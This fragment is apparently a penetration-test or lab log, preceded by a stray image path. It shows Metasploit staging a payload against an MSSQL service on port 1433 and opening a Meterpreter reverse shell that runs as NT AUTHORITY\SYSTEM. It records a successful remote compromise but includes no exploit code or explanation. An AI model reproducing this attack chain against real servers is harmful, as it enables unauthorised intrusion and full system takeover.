 [*] 172.16.64.199:1433 - Command Stager progress -  97.14% done (274317/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  97.67% done (275816/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  98.20% done (277315/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  98.73% done (278814/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  99.25% done (280291/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress -  99.76% done (281731/282402 bytes)
[*] 172.16.64.199:1433 - Command Stager progress - 100.00% done (282402/282402 bytes)
[*] Meterpreter session 1 opened (172.16.64.10:7777 -> 172.16.64.199:49671) at 2021-04-29 00:3
5:50 +0900
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >